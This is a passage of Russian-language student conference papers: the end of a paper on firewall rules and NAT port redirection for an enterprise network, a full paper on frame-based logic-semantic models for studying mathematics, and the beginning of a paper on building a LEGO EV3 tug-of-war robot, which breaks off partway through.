

Рис. 4. Настройки правил межсетевого экрана

В данном разделе работает 3-е правило для того, чтобы блокировать вход к локальному сайту через 80-ый порт, 4-ое правило для доступности сайта по 8080-му, 5-ое правило даёт доступ группам пользователей Mail и Trusted, доступ только к почтовым портам SMTP и POP3. Настройка правил на этом закончена. Блокировка и доступ по портам настраивается в правилах firewall. Нужно выбрать ip-адрес, который мы анонсировали во вкладке IP-адреса, выбрать тип правила «Deny» и выбрать порт, который мы хотим заблокировать. Переадресация настраивается при помощи DNAT в разделе NAT & routing. Указывается source ip – это ip-адрес, на который будет происходить переадресация, указываются зоны, на которых будет работать переадресация, выбирается сервис для переадресации, в нашем случае – это протокол HTTP, а также выбираются порты для переадресации с 80 порта на 8080 порт.



Рис. 5. Настройка NAT в межсетевом экране

В данном окне первое правило отвечает за доступ в интернет, получается, что доступ в интернет имеют пользователи, которые принадлежат к группе Management и Trusted, остальные получат ошибку об отсутствии интернет-подключения. Второе правило позволяет анонсировать локальный сайт в нашей сети, чтобы на него было возможно зайти. Третье правило включает возможность переадресации для групп клиентов из Management и Trusted, если будет использоваться 80-ый порт, МЭ автоматом переключит клиента на 8080 порт. Четвёртое правило открывает сетевой доступ для почтовых клиентов из группы Trusted и Mail по протоколам SMTP и POP3.

## ЗАКЛЮЧЕНИЕ

Межсетевой экран позволяет производить гибкий контроль трафика, повышает защищенность всей локальной сети предприятия, позволяет разграничить доступ в сети между пользователями и обеспечить устойчивую защиту против DDoS-атак на предприятие.

#### Литература:

- 1. Гришина, Н. В. Информационная безопасность предприятия: Учебное пособие / Н.В. Гришина. - М.: Форум, 2018. - 118 с.
- 2. Шаньгин, В. Ф. Комплексная защита информации в корпоративных системах. Москва, 2010.
- 3. [Электронный доступа: https://www.intuit.ru/studies/  $pecypc$ ]. Режим  $\overline{\phantom{0}}$ courses/16655/1300/lecture/25505?page=5.
- 4. [Электронный ресурс]. Режим доступа: https://www.cisco.com/c/ru ru/products/ security/firewalls/what-is-a-firewall.html.
- 5. [Электронный ресурс]. Режим доступа: https://selectel.ru/blog/firewall/.

# **ТЕХНОЛОГИЯ ФРЕЙМИНГА: КАК ЗАПОМНИТЬ БОЛЬШОЙ ОБЪЕМ ИНФОРМАЦИИ**

### **Стручков Михаил Анатольевич,**

#### **Казаков Аскалон Алексеевич,**

студенты I курса ГАПОУ РС (Я) «Якутский промышленный техникум им. Т.Г. Десяткина»

#### **Научный руководитель: Крюкова Вера Романовна,**

преподаватель ГАПОУ РС (Я) «Якутский промышленный техникум им. Т.Г. Десяткина»

*Аннотация. Ограниченность времени на освоение объемных программ подталкивает к применению интенсивных методов и технологий обучения. Интенсивные методы способствуют раскрытию резервных психологических возможностей мозга, активизации долговременной памяти и непроизвольного запоминания, что обеспечивает качественное обучение в короткие сроки.*

*Ключевые слова: фрейм, логико-смысловые модели, многомерная опорно-узловая система координат, многомерность.*

К технологиям интенсификации обучения относятся и технологии на основе фреймовых опор. Фреймовая опора может быть выражена в словесной форме (например, как алгоритмическое предписание – опорные конспекты), в знаково-символьной форме в виде схемы, а может быть смешанного типа, т.е. содержать информацию в виде знаков, символов, а также ключевых слов и предложений.

Целью данного проекта стала разработка логико-смысловых фреймовых опор как эффективных дидактических средств обучения.

Почему фреймовое структурирование? Во-первых, аналогами и прототипами многомерных фреймов являются культовые знаки и символы с радикальными и круговыми графическими элементами. С их помощью человек интуитивно пытался передать многомерность окружающего его мира. Во-вторых, по мнению многих ученых, дальнейший прогресс человечества будет зависеть от скорости нахождения эффективных способов изучения информации, путей обработки и передачи ее от предыдущих поколений к последующим. В-третьих, она позволяет устранить познавательные затруднения обучающихся, облегчает процесс понимания, развивает интеллектуальные способности.

#### **ВВЕДЕНИЕ**

Актуальность применения логико-смысловых моделей заключается в их возможности сделать учебную деятельность доступной, посильной и осмысленной для обучающихся со средними (наиболее распространенными) способностями. Ускорение темпов жизни и напрямую связанное с ним возрастание объема информационного потока порождает проблематику отбора и сокращения информации, выделения главного и фильтрации лишнего.

**Теоретические основы фрейминга.** В современных социально-экономических усло-

виях рынок труда требует определенных качеств: профессиональной компетентности, самостоятельности, мобильности, высокой ответственности за результаты труда. Формированию этих качеств способствуют новые педагогические технологии, адекватные технологиям современного производства, позволяющие мотивировать личностный рост учащихся.

В условиях высокой динамики рынка труда от специалиста требуется умение работать с информационными потоками, анализировать их, быть динамичным, коммуникабельным, работать в команде, самостоятельно ставить цели и достигать их. Отсюда определяются самостоятельность и решительность самого индивида, которые становятся необходимыми качествами человека современного общества.

Для развития общих и профессиональных компетенций будущего выпускника необходимо использовать самый главный ресурс - возможности самого обучающегося. То есть необходимо включить мотивацию к обучению изнутри, но это возможно только в том случае, если обучающийся будет способен преодолевать познавательные барьеры непонимания учебного материала, добиваться положительных результатов в обучении и ощущать себя личностью. Добиться этого оказалось возможным с помощью новых методов - посредством использования логико-смысловых моделей (ЛСМ), помогающих на основных этапах учебного процесса: восприятия знаний, их осмысления и фиксации, воспроизведения и применения.

Согласно теории поколений, разработанной У. Штраусом и Н. Хоувом, современные студенты относятся к поколению «Z», характеризующейся неусидчивостью, нетерпеливостью, повышенной возбудимостью. Особенностью детей данного поколения является способность быстро включаться в интересующую их информацию, нацеленность на быстрый результат. Это следствие характерных черт представителей данного поколения - «клиповое» мышление, способность одновременно выполнять несколько дел, умение отлично работать с любой информацией, инфантилизм, плохое запоминание. Дети поколения «Z» одновременно могут слушать музыку, общаться в чате, бродить по сети, редактировать фотографии, делая при этом уроки. Но, разумеется, платой за многозадачность становятся рассеянность, гиперактивность, дефицит внимания и предпочтение визуальных символов логике и углублению в текст. Особенность применения логико-смысловых моделей основана на том, что в данной модели прослеживается одна из особенностей мышления наших студентов - это «клиповое» мышление. Как правило, под этим определением понимается привычка воспринимать мир посредством короткого, яркого посыла, воплощенного в форме видеоклипа.

В. Э. Штейнберг, автор логико-смысловых моделей, определяет их как образно-понятийную дидактическую конструкцию, в которой смысловой компонент представлен семантически связанной системой понятий, а логический компонент выполнен из радиальных и круговых графических элементов, предназначенных для размещения понятий и смысловых связей между

Освоение дидактических многомерных инструментов связано с преодолением психологического барьера одномерности, который возникает при переходе от одномерного представления учебного материала (последовательный текст, вербальный монолог) к многомерному.

Методика проектирования фреймов. Фреймирование - высокоэффективный способ сжатия информации за счет укрупнения дидактических единиц знания в результате содержательного обобщения. Фреймовые схемы - новое поколение опор высокого уровня обобщения. Фреймовые схемы обладают огромной емкостью, так как принцип их построения - стереотипность, алгоритм.

При фреймовом структурировании учебного материала выстраивается наглядная основа (каркас), которая затем наполняется конкретным содержанием. Каркас может быть любой формы: крупноблочные опоры, логико-смысловые модели, семантические фракталы, тесты-фреймы.



Фреймовая схема «Объем призмы, цилиндра»

Каркасная координатно-узловая модель – это универсальная образно-понятийная модель для многомерного представления и анализа знаний на естественном языке в различных (внутреннем и внешнем) планах учебной деятельности. Конкретной реализацией ДМИ является логико-смысловая модель представления и анализа знаний на естественном языке (ЛСМ). Основой конструкции логико-смысловой модели является опорно-узловая система координат солярного (радиально-кругового) типа с помещёнными на ней ключевыми элементами содержания учебного материала на естественном языке. По образцу такой системы координат можно представить любую тему по любому учебному предмету. Помимо этого, по такому же образцу можно разложить содержание каждой координаты и каждого узла любой координаты (свойство фрактальности, т.е. самоподобия, модели). Модель, в самом широком смысле слова - любой мысленный или знаковый образ представляемого объекта, как правило, она играет роль минисправочника.

Модели эти являются многофункциональными, так как могут быть использованы на различных этапах обучения: при первичном знакомстве с новым материалом, при его закреплении, при обобщении и систематизации знаний, их коррекции и контроле.

Применение фреймов в обучении математике. Какую роль играют фреймы в мыслительной деятельности человека? Любые наши действия сопровождаются образным рядом. Например, когда лектор замечает, что у слушателей непонимание, он начинает выполнять дополнительные рисунки, показывать жестами, использует другие термины, т.е. начинает вытаскивать образы, облегчающие понимание. Фреймовые опоры включают в мыслительную деятельность образную память, позволяют сжимать информацию учебных текстов.

По мнению психологов, в долговременной памяти человека хранится большой набор систем фреймов, которые используются при распознавании зрительных образов.

В нормальных условиях восприятия и понимания текст поступает на хранение в память в свернутом виде. Раз так, то представлять учебную информацию обучающимся тоже надо в структурированном, свернутом виде - в виде таблиц, схем, графов, фреймовых опор. Использование фреймовых опор позволяет обеспечить доступность учебного материала для учащихся. Эффективный способ добывания знаний - это структурирование знаний, которое осуществляется с помощью фреймового подхода.

Изучив теоретические основы дидактической многомерной технологии, разработанной, используемой и описанной доктором педагогических наук В.Э. Штейнбергом, мы спроектировали свои логико-смысловые модели (приложение 1).

### ЗАКЛЮЧЕНИЕ

Применение дидактической многомерной технологии на уроках математики помогает формированию у обучающихся строго логического представления о предметной теме, разделе, курсе в целом, учит устанавливать естественные связи между различными учебными дисциплинами и решать прикладные задачи, позволяет алгоритмизировать учебно-познавательную деятельность, усиливает наглядность изучаемого материала, делает обратную связь оперативной, способствует более прочному запоминанию и облегчённому воспроизведению изученного материала, позволяют организовать самостоятельную работу обучающегося над конкретной темой при выполнении им творческого, исследовательского задания, избавить обучающихся от механического запоминания, снять стресс перед восприятием большого объёма учебного материала, сформировать новый взгляд на учебный предмет, на предметный курс, на жизнь в целом.

Именно многомерная дидактическая технология с помощью дидактических многомерных инструментов позволяет представить знания в свернутой и развернутой форме и управлять деятельностью обучающихся по их усвоению, переработке и использованию.

Именно многомерная дидактическая технология позволяет преодолеть стереотип одномерности при использовании традиционных форм представления учебного материала (текст, речь, схемы и т.д.) и включить обучающихся в активную познавательную деятельность по усвоению и переработке знаний как для понимания и запоминания учебной информации, так и для развития мышления, памяти, ффективных способов интеллектуальной деятельности.

Таким образом, можно сделать вывод, что применение ЛСМ создаёт условия для развития рационального и абстрактно-логического мышления, развития познавательной самостоятельности, для развития умения работать с текстом, выделять главное, сворачивать информацию в «смысловые гранулы», сравнивать и сопоставлять, выделять сходства и различия, классифицировать. Результатами применения логико-смысловых моделей являются согласованная деятельность обучающихся и преподавателя, достижение единства содержания и обучения, снижение психологической напряжённости в отношениях.

## ПРИЛОЖЕНИЕ 1



Структурно-логическая модель учебной дисциплины «математика



Логико-смысловая модель «Применение производной к исследованию функций»

Логико-смысловая модель «Объемы тел вращения»





#### Логико-смысловая модель «Плоские кривые»

#### *Литература:*

- *1. Фреймовые опоры: Методическое пособие /Р.В. Гурина, Е.Е. Соколова, О.А. Литвинко/ Под ред. Р.В. Гуриной. М.: НИИ школьных технологий, 2013.*
- *2. Штейнберг, В. Э., Вахидова, Л. В., Давлетов, О. Б. Дидактическое моделирование: дидактическая многомерная технология и персонифицированная информационно-образовательная среда.*
- *3. Дидактическая многомерная технология: моногр. / В.Э. Штейнберг. Уфа: БИРО, 1999. – 86 с.*

# **СОЗДАНИЕ РОБОТА ДЛЯ СОРЕВНОВАНИЯ «БЫА ТАРДЫHЫЫ (ПЕРЕТЯНИ СОПЕРНИКА)» С ПРИМЕНЕНИЕМ ЦИФРОВОЙ ЛАБОРАТОРИИ RELAB LITE**

#### **Тарасов Денис Егорович,** студент II курса ГБПОУ РС (Я) «Покровский колледж»

# **Научный руководитель: Неустроев Николай Николаевич,**

преподаватель ГБПОУ РС (Я) «Покровский колледж»

### **ВВЕДЕНИЕ**

Каждый год в г. Якутске проводится Республиканский фестиваль образовательной робототехники РобОТС («Роботу Онор-Танг-Салай» «Робота Создай-Собери-Управляй»), организуемый ежегодно Малой компьютерной академией СВФУ им. М.К. Аммосова. Соревнования проводятся по следующим видам: «Кольцевые гонки шагоходов», «Сууллума (Удержись на бревне)», «Халбас харата (Удержись на доске)», «Кэтэхтэн тардыhыы (Перетяни соперника)», «Грузовой порт», «Гонки роботов с рулевым управлением», «Хомуур сумо». Эти виды в робототехнических конкурсах и соревнованиях дают возможность детям найти своё решение поставленных перед ними задач по робототехнике.

Актуальность. Участие в соревнованиях по робототехнике позволяет научиться управлять техникой, максимально продемонстрировать её возможности. При этом очень важным моментом является практическое применение знаний, полученных на уроках физики.

Одним из направлений «РобОТС» являются ежегодные соревнования «Быа\_тардыhыы – Перетягивание веревки» на базе робототехнических наборов LEGO NXT/EV3.

Проблема: при конструировании соревновательных роботов большинство участников не учитывают физические величины (силы), воздействующие на робота.

Новизна: при разработке проекта мы использовали цифровую лабораторию Relab Lite. Преимущества данной цифровой лаборатории заключаются:

- в простом и интуитивном понятном программном обеспечении для работы с датчиками Relab, для запуска эксперимента необходимо только подключить датчики и нажать на кнопку «Пуск», все настройки уже хранятся в памяти программы и датчиков.
- в наличии расширенных функций по работе с датчиками цифровой лаборатории для специализированных задач: изменение силы, выбор единиц измерения, ограничение эксперимента по времени, выбор диапазонов, настройка внешнего вида, изменение диапазона, автоматическое и ручное масштабирование по одной или двум осям, детальный просмотр, сохранение изображения графика, изменение вида, экспорт графика в файл изображения (формат png) и др.

Цель – конструирование наилучшего робота для участия в соревновании «Быа тар-
дыћыы - Перетягивание веревки» с применением цифровой лаборатории Relab Lite. Задачи проекта:

- развивать образное, техническое мышление и умение выразить свой замысел;
- сконструировать два типа соревновательных роботов;  $\bullet$
- исследовать силы тяги, трения при помощи цифровой лаборатории Relab Lite;
- по окончании эксперимента выявить наилучший соревновательный робот.

Объект исследования: процесс создания робота для соревнования.

Предмет исследования: технология проектирования робота для соревнования с учетом физических величин.

Гипотеза: использование цифровой лаборатории Relab Lite даст наибольший эффект при соревновании робота.

Технология создания робота для соревнований

- Для конструирования соревновательного робота необходим робототехнический набор LegoMindStorms EV3.
- Требования к созданию робота:
- предельные размеры робота в начальном состоянии должны составлять: ширина - $\bullet$ 20 см, длина-20 см., высота - не ограничена;
- вес робота не превышает 1 кг;
- робот должен быть оснащен тягово-сцепным устройством для закрепления каната  $\bullet$ (фаркопа), который должен быть расположен не ниже 5 см. и не выше 10 см. от уровня поверхности ринга;
- роботы должны начать активные действия только спустя 2 секунды после нажатия  $\bullet$ пусковой кнопки;
- робот должен быть автономным.

Алгоритм движений робота пишется в специальной программе LEGO MINDSTORMS Education EV3 методом блочного программирования:

Программа для 3-хмоторного робота с мощностью 50,

